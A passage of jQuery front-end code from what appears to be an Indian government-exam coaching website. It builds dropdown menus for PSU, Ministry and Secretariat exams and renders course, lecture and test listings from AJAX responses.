                            <a href="`+prject_url+`psu/iocl-exams/#iocl-syllabus">IOCL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-salary">IOCL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-schedule">IOCL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-results">IOCL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-faq">IOCL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/icmr-exams/">ICMR Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#about-icmr-exam">About ICMR Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-eligibility">ICMR Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-exam-pattern">ICMR Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-syllabus">ICMR Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-salary">ICMR Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-schedule">ICMR Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#icmr-results">ICMR Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-faq">ICMR FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li style="display: none;">
                        <a href="`+prject_url+`psu/csir-exams/">CSIR Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#about-csir-exam">About CSIR Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-eligibility">CSIR Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-exam-pattern">CSIR Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-syllabus">CSIR Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-salary">CSIR Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-schedule">CSIR Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-results">CSIR Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-faq">CSIR FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/psu/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "ministry" || currenturl1 == Slug && Slug == "ministry")
          {
            var mobilemenus = `
            <div class="submenusfull" id="ministrymenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">Ministry Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">Ministry Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">Ministry Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">Ministry Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">Ministry Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">Ministry Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">Ministry Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">Ministry Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">Ministry Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">Ministry Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">Ministry Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/fci-exams/">FCI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#about-fci-exam">About FCI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-eligibility">FCI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-exam-pattern">FCI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-syllabus">FCI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-salary">FCI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-schedule">FCI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-results">FCI Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-faq">FCI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/isp-exams/">ISP Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#about-isp-exam">About ISP Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-eligibility">ISP Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-exam-pattern">ISP Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-syllabus">ISP Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-salary">ISP Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-schedule">ISP Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-results">ISP Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-faq">ISP FAQ</a>
                          </li>
                        </ul>
                      </li>

                       <li>
                        <a href="`+prject_url+`ministry/dfo-exams/">DFO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#about-dfo-exam">About DFO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-eligibility">DFO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-exam-pattern">DFO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-syllabus">DFO Syllabus</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-salary">DFO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-schedule">DFO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-results">DFO Results</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-faq">DFO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/wcd-exams/">WCD Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#about-wcd-exam">About WCD Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-eligibility">WCD Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-exam-pattern">WCD Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-syllabus">WCD Syllabus</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-salary">WCD Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-schedule">WCD Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-results">WCD Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-faq">WCD FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/nda-cds/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "secretariat" || currenturl1 == Slug && Slug == "secretariat")
          {
            var mobilemenus = `
            <div class="submenusfull" id="secretariatmenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">Secretariat Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">Secretariat Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">Secretariat Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">Secretariat Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">Secretariat Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">Secretariat Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">Secretariat Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">Secretariat Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">Secretariat Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">Secretariat Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">Secretariat Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`secretariat/dfo-exams/">DFO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#about-dfo-exam">About DFO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-eligibility">DFO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-exam-pattern">DFO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-syllabus">DFO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-salary">DFO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-schedule">DFO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-results">DFO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-faq">DFO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/secretariat/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else
          {
            var mobilemenus = '';
          }

          if(i == 9)
          {
            var nolink = '#';
          } else if(Slug == "upsc"){
              var nolink = "https://reliableias.com/";
          }
          else
          {
            var nolink = prject_url+'course/'+Slug+'/';
          }
          markupstock_mobile+=` 
          <li class=" item nav-item">
            <a class="nav-link text-dark font-weight-bold `+applyclass1+`" href="`+nolink+`" id="menus`+i+`">
              <img src="`+data.body[i]['Image']+`" alt="`+data.body[i]['Category_Title']+`" width="25px;">`+data.body[i]['Category_Title']+`
            </a>
            `+mobilemenus+`
          </li>`;
        }
      markupstock_mobile+=` </ul>`;
      $("#courses_menu_mobile").append(markupstock_mobile);
    }        
  });
}

function showsubmenus(slugid)
{
  if(slugid != "")
  {
    $(".submenusfull").css("display", "none");
    $("#"+slugid+"menus").css("display", "block");
  }
  else
  {
    $(".submenusfull").css("display", "none");
  }
}
function hidesubmenus()
{
  $(".submenusfull").css("display", "none");
}

$(document).on('click', '#menus', function(){
    var id = $(this).data('id');
    const formData = new FormData();
    formData.append('category_id',id);
    $.ajax({
                url: base_url + 'getSingleCourseWithSubModules/',
                data: formData,
                contentType: false,
                processData: false,
                type: 'POST',
                success: function(data){
                var datanew = JSON.parse(data);
                $('#singlecourses').html(datanew);
                }
            });
});



function course(){
    // var prject_url = '`+prject_url+`';
     var id = courseId;
     
     if(id != ''){
        const formData = new FormData();
        formData.append('category_id',id);
        $.ajax({
                    url: base_url + 'getSingleCourseWithSubModules/',
                    data: formData,
                    contentType: false,
                    processData: false,
                    type: 'POST',
                    success: function(data){
                    var datanew = JSON.parse(data);
                    console.log("sss",datanew);
                    
                    // console.log("Courses View",datanew.body[0]['id']);
                    // sessionStorage.setItem("courseId",datanew.body[0]['id']);
                    //  $("#courseId").val(datanew.body[0]['id']);
                    var markuplive='',markuplive_mobile='';
                    var lastId = window.location.href.split("/").pop();
                    // alert();
                    for(i=0;i<datanew.body[0]['live_lecture'].length;i++){
                     
                          var timeString = datanew.body[0]['live_lecture'][i]['start_time'];
                        //   coursesId = datanew.body[0]['id'];
                        //   console.log("coursesId",id);
                          var H = +timeString.substr(0, 2);
                          var h = (H % 12) || 12;
                          var ampm = H < 12 ? " AM " : " PM ";
                          timeString = h + timeString.substr(2, 3) + ampm;
                          
                            markuplive +=`
                            <div class="container mpsc_livelecture d-none d-lg-block">
                            <div class="row">
                              <div class="col-md-6">
                                <h5 style="font-size: 20px;">`+datanew.body[0]['live_lecture'][i]['title']+` Live Lecture
                              </div>
                              <div class="col-md-6 text-right">
                               <p class="float-right seeall"><a href="`+prject_url+`mpsc_livelecture/`+lastId+`">See All</a></p>
                              </div>
                            </div>
                            </div>`;
                            markuplive +=`
                            <div class="container">
                            <div class="row">
                              <div class="col-md-4 img-rounded shadow-sm" style="border-radius: 10px; margin-left: 100px;">
                                <img src="`+datanew.body[0]['live_lecture'][i]['lecture_image']+`" alt="`+datanew.body[0]['live_lecture'][i]['title']+`" class="img-fluid" width="350px"; height="50px;">
                              </div>
                              <div class="col-md-6 mt-3">
                                <h4 style="font-size: 15px;">`+datanew.body[0]['live_lecture'][i]['title']+` Live Lecture</h4>
                    
                                <p style="font-size: 13px;  margin-left: 15px; "><img src="`+prject_url+`assets/images/calendar-icon.png" width="10px;" alt="`+datanew.body[0]['live_lecture'][i]['title']+`">&nbsp;`+datanew.body[0]['live_lecture'][i]['lecture_date']+` `+timeString+` <br>
                               <img src="`+prject_url+`assets/images/manoherpatil.jpg" alt="`+datanew.body[0]['live_lecture'][i]['Name']+`" width="15px;" >&nbsp; `+datanew.body[0]['live_lecture'][i]['Name']+`</p>
                               <a href="#" class="btn btn-danger btn-sm " style="border-radius: 25px; font-size: 10px;">Watch Live </a>
                               <p class="float-right "><a href="" class="text-success " >Free</a></p>
                               </div>
                             </div>
                          </div>
                        </div>
                            `; 
                            $("#livelecture").append(markuplive);
                            
                        markuplive_mobile +=`
                        <div class="container d-flex d-sm-block d-md-none" style="margin-top: -40px; background: #fff;">
                        <div class="card mt-5">
                        <div class=""><img src="`+datanew.body[0]['live_lecture'][i]['lecture_image']+`" alt="`+datanew.body[0]['live_lecture'][i]['title']+`" width="100%">
                        <div class="p-3">
                         <a href="#" class="btn btn-danger btn-sm " style="border-radius: 25px; font-size: 10px;"> Live </a><br>
                         
                         <h6 style="font-weight: bold;">`+datanew.body[0]['live_lecture'][i]['title']+` Lectures</h6>
                         <p style="font-size: 13px;"><img src="`+prject_url+`/assets/images/calendar-icon.png" width="15px;" alt="`+datanew.body[0]['live_lecture'][i]['title']+`">&nbsp;`+datanew.body[0]['live_lecture'][i]['lecture_date']+` `+timeString+` <br>
                         <img src="`+prject_url+`/assets/images/manoherpatil.jpg" width="15px;" alt="`+datanew.body[0]['live_lecture'][i]['Name']+`" >&nbsp; `+datanew.body[0]['live_lecture'][i]['Name']+`</p>
                         <p class="" style="position:relative;float:right;top:-30px;"><a href="" class="text-success" >Free</a></p>
                </div>
            </div>
        </div>
</div>
                        `;
                        $("#history_lecture").append(markuplive_mobile);
                    }
                    
                     var markupcourses ='',markupcourses_mobile='',markupcourses_desk='';
                     //start Desktop view for courses
                     var course_url =  `
                        <a href="`+prject_url+`mpsc_premiumcourses/`+id+`">See All</a>
                     `;
                      $("#course_url").append(course_url);
                        var course_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Premium Courses</h5>
                        `;
                      $("#course_title").append(course_title);
                      
                     var educator_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`Mpsc_educator/`+id+`">See All</a></p>
                     `;
                      $("#educator_url").append(educator_url);
                        var educator_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Educators</h5>
                        `;
                      $("#educator_title").append(educator_title);
                      
                     var exam_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_examinfo/`+id+`">See All</a></p>
                     `;
                      $("#exam_url").append(exam_url);
                        var exam_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Exam Info</h5>
                        `;
                      $("#exam_title").append(exam_title);
                      var notes_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_pdf_notes/`+id+`">See All</a></p>
                     `;
                      $("#notes_url").append(notes_url);
                        var notes_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` PDF & Notes</h5>
                        `;
                      $("#notes_title").append(notes_title);
                      
                      var pp_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_previous_paper/`+id+`">See All</a></p>
                     `;
                      $("#pp_url").append(pp_url);
                        var pp_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Previous Papers</h5>
                        `;
                      $("#pp_title").append(pp_title);
                      
                      var st_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_studytracker">See All</a></p>
                     `;
                      $("#st_url").append(st_url);
                        var st_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Study Trakers</h5>
                        `;
                      $("#st_title").append(st_title);
                      
                      var ss_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_success_stories">See All</a></p>
                     `;
                      $("#ss_url").append(ss_url);
                        var ss_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Success Stories</h5>
                        `;
                      $("#ss_title").append(ss_title);
                      
                     var ot_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`workinprogress">See All</a></p>
                     `;
                      $("#ot_url").append(ot_url);
                        var ot_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Online Test</h5>
                        `;
                      $("#ot_title").append(ot_title);
                      
                     var sb_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_study_booster/`+id+`">See All</a></p>
                     `;
                      $("#sb_url").append(sb_url);
                        var sb_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Study Booster</h5>
                        `;
                      $("#sb_title").append(sb_title);
                      
                      var offline_test_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_offline_test/3">See All</a></p>
                     `;
                      $("#offline_test_url").append(offline_test_url);
                        var offline_test_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Offline Test</h5>
                        `;
                      $("#offline_test_title").append(offline_test_title);
                      
                      //end Desktop view
                      
                      //Start mobile courses
                      var course_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_premiumcourses" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#course_url_mobile").append(course_url_mobile);
                        var course_title_mobile=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Premium Courses</h5>
                        `;
                      $("#course_title_mobile").append(course_title_mobile);
                      
                     var educator_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`Mpsc_educator/`+id+`" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#educator_url_mobile").append(educator_url_mobile);
                        var educator_title_mobile =`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Educators</h5>
                        `;
                      $("#educator_title_mobile").append(educator_title_mobile);
                      
                     var exam_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_examinfo/`+id+`" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#exam_url_mobile").append(exam_url_mobile);
                        var exam_title_mobile=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Exam Info</h5>
                        `;
                      $("#exam_title_mobile").append(exam_title_mobile);
                      var notes_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_pdf_notes/`+id+`" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#notes_url_mobile").append(notes_url_mobile);
                        var notes_title_mobile =`
                        <h5 style="font-size: 13px;font-weight: bold;">`+datanew.body[0]['title']+` PDF & Notes</h5>
                        `;
                      $("#notes_title_mobile").append(notes_title_mobile);
                      
                      var pp_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_previous_paper/`+id+`" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#pp_url_mobile").append(pp_url_mobile);
                        var pp_title_mobile =`
                        <h5 style="font-size: 13px;font-weight: bold;">`+datanew.body[0]['title']+` Previous Papers</h5>
                        `;
                      $("#pp_title_mobile").append(pp_title_mobile);
                      
                      var st_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_studytracker" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#st_url_mobile").append(st_url_mobile);
                        var st_title_mobile=`
                        <h5 style="font-size: 13px;font-weight: bold;">`+datanew.body[0]['title']+` Study Trakers</h5>
                        `;
                      $("#st_title_mobile").append(st_title_mobile);
                      
                      var ss_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_success_stories" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#ss_url_mobile").append(ss_url_mobile);
                        var ss_title_mobile=`
                        <h5 style="font-size: 13px;font-weight: bold;">`+datanew.body[0]['title']+` Success Stories</h5>
                        `;
                      $("#ss_title_mobile").append(ss_title_mobile);
                      
                     var ot_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`workinprogress" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#ot_url_mobile").append(ot_url_mobile);
                        var ot_title_mobile=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Online Test</h5>
                        `;
                      $("#ot_title_mobile").append(ot_title_mobile);
                      
                     var sb_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_study_booster/`+id+`" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#sb_url_mobile").append(sb_url_mobile);
                        var sb_title_mobile =`
                        <h5 style="font-size: 13px;font-weight: bold;">`+datanew.body[0]['title']+` Study Booster</h5>
                        `;
                      $("#sb_title_mobile").append(sb_title_mobile);
                      
                      var offline_test_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_offline_test/3" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#offline_test_url_mobile").append(offline_test_url_mobile);
                        var offline_test_title_mobile=`
                        <h5 style="font-size: 13px;font-weight: bold;">`+datanew.body[0]['title']+` Offline Test</h5>
                        `;
                      $("#offline_test_title_mobile").append(offline_test_title_mobile);
                      //End courses
                      
                    for(j=0;j<datanew.body[0]['courses'].length;j++){
                        // console.log("sasdasd",datanew.body[0]['courses']);
                      var title= datanew.body[0]['courses'][j]['Title'];
                      var ids = datanew.body[0]['courses'][j]['Id'];
                      var title_new = title.substring(0,40)+"...";
                      var rating=Math.round(datanew.body[0]['courses'][j]['rating']);
                   //   var markupcourses= ``;
                      markupcourses +=`
                      <div class="carousel-item"><div class="row">
                      
                      <div class="col-6">
                      
                            <div class="thumb-wrapper">
                            <a href="`+prject_url+`mpsc_premiumcourses_history/`+ids+`/`+student_id+`">
                            <div class="img-box">
                              <img src="`+datanew.body[0]['courses'][j]['Image_cover']+`" alt="`+title+`"> 
                            </div>
                            <div class="thumb-content">
                             <h4 class="font-weight-bold" >`+title_new+`</h4>
                             <img src="`+prject_url+`/assets/images/calendar-icon.jpg" width="20px" alt="`+title+`">`+datanew.body[0]['courses'][j]['CreatedAt']+` <br>
                             <img src="`+prject_url+`/assets/images/manoherpatil.jpg" width="15px" alt="`+title+`">`+datanew.body[0]['courses'][j]['Name']+`<br>  
                             <span class="ml-2 p-4 font-weight-bold" style="position:relative;float:right;font-size: 15px;top:-50px;left:20px;"><i class="fa fa-star" style="color: #ffcc00"></i> `+rating+`</span>
                             <span class="float-right mr-3" style="font-size: 13px; text-decoration: line-through;">Rs.`+datanew.body[0]['courses'][j]['selling_price']+`/</span> 
                             <span class="float-right mr-3" style="font-size: 13px; font-weight: bold;  ">Rs.`+datanew.body[0]['courses'][j]['MRP']+`/ </span> 
                            </div> 
                            </a>
                            </div>
                            
                            </div>
                            </div>
                            </div>
                      `;
                      
                    
                    }
                   
                      $("#courses").append(markupcourses);
                      $('.carousel-item').first().addClass('active');
                      $("#myCarousel2").carousel(); 
                      
                      for(jj=0;jj<datanew.body[0]['courses'].length;jj++){
                        // console.log("sasdasd",datanew.body[0]['courses']);
                        var title= datanew.body[0]['courses'][jj]['Title'];
                         var ids = datanew.body[0]['courses'][jj]['Id'];
                        var title_new = title.substring(0,20)+"...";
                        var rating=Math.round(datanew.body[0]['courses'][jj]['rating']);
                         markupcourses_mobile += `
                     <div class="card shadow" style="width: 12rem">
                     <a href="`+prject_url+`mpsc_premiumcourses_history/`+ids+`/`+student_id+`">
                        <img src="`+datanew.body[0]['courses'][jj]['Image_cover']+`" class="card-img-top" alt="`+title+`">
                        <div class="card-body">
                        <h5 class="card-title" style="font-size: 12px; font-weight: bold; color:#000;">`+title_new+`</h5>
                        <img src="`+prject_url+`/assets/images/calendar-icon.jpg" width="15px" alt="`+title+`" style="font-size: 10px;"><a href="" style="font-size: 10px;">`+datanew.body[0]['courses'][jj]['CreatedAt']+` </a><br>
                        <img src="`+prject_url+`/assets/images/manoherpatil.jpg" width="15px" alt="`+title+`"><a href="" style="font-size: 10px;"> &nbsp;`+datanew.body[0]['courses'][jj]['Name']+`</a> <br>
                            <a href="#" class="card-link" style="font-size: 12px; color: #000;font-weight: bold">Live Lecture</a>
                            <a href="#" class="card-link" style="font-size: 12px; color: green;float: right;">Free</a>
                        </div>
                        </a>
                        </div>
                     `;
                     markupcourses_desk+=`
                     <div class="card shadow" style="width: 50%">
                     <a href="`+prject_url+`mpsc_premiumcourses_history/`+ids+`/`+student_id+`">
                        <img src="`+datanew.body[0]['courses'][jj]['Image_cover']+`" class="card-img-top" alt="`+title+`">
                        <div class="card-body">
                        <h5 class="card-title" style="font-size: 12px; font-weight: bold; color:#000;">`+title_new+`</h5>
                        <img src="`+prject_url+`/assets/images/calendar-icon.jpg" width="15px" alt="`+title+`" style="font-size: 10px;"><a href="" style="font-size: 10px;">`+datanew.body[0]['courses'][jj]['CreatedAt']+` </a><br>
                        <img src="`+prject_url+`/assets/images/manoherpatil.jpg" width="15px" alt="`+title+`"><a href="" style="font-size: 10px;"> &nbsp;`+datanew.body[0]['courses'][jj]['Name']+`</a> <br>
                            <a href="#" class="card-link" style="font-size: 12px; color: #000;font-weight: bold">Live Lecture</a>
                            <a href="#" class="card-link" style="font-size: 12px; color: green;float: right;">Free</a>
                        </div>
                        </a>
                        </div>
                     `;
                          
                      }
                          $("#markupcourses_mobile").append(markupcourses_desk);
                          $("#markupcourses_mobile1").append(markupcourses_mobile);
                       
                       var markupOnline ='';
                       for(ot=0;ot<datanew.body[0]['tests'].length;ot++){
                        // console.log("sasdasd",datanew.body[0]['courses']);
                        var title= datanew.body[0]['tests'][ot]['Title'];
                        var Image= datanew.body[0]['tests'][ot]['Image'];
                         markupOnline += `
                     <div class="card shadow" style="width: 15rem">
 <img src="`+Image+`" class="card-img-top" alt="`+title+`">
  <div class="card-body" style="margin-bottom: -30px;">
    
    <h5 class="card-title" style="font-size: 13px; font-weight: bold; color:#000;">`+title+`</h5>
   
  </div>
</div>
                     `;
                          
                      }
                          $("#markupOnline").append(markupOnline);  
                          
                    var markupOnline_desk ='';
                        for(otd1=0;otd1<datanew.body[0]['tests'].length/3;otd1++)
                        {
                            markupOnline_desk += `
                            <div class="carousel-item new66">
                           <div class="row">`;
                           for(otd=0;otd<datanew.body[0]['tests'].length;otd++){
                            // console.log("sasdasd",datanew.body[0]['courses']);
                            var title= datanew.body[0]['tests'][otd]['Title'];
                            var Image= datanew.body[0]['tests'][otd]['Image'];
                            markupOnline_desk += `
                            <div class="col-md-4">
                                <a href="`+prject_url+`workinprogress">
                                <div class="thumb-wrapper" style="height:180px;">
                                    <div class="img-box">
                                        <center>  <img src="`+Image+`" class="img-fluid" alt="`+title+`">  </center>
                                    </div>
                                    
                                    <div class="thumb-content">
                                        <h4 class="font-weight-bold">`+title+`</a></h4>
                                    </div>                      
                                </div>
                                </a>
                              </div>
                         `;
                              
                          }
                          markupOnline_desk += `
                            </div>
                           </div>`;
                        }
                          
                     markupOnline_desk +=``;
                     $("#markupOnline_desk").append(markupOnline_desk);
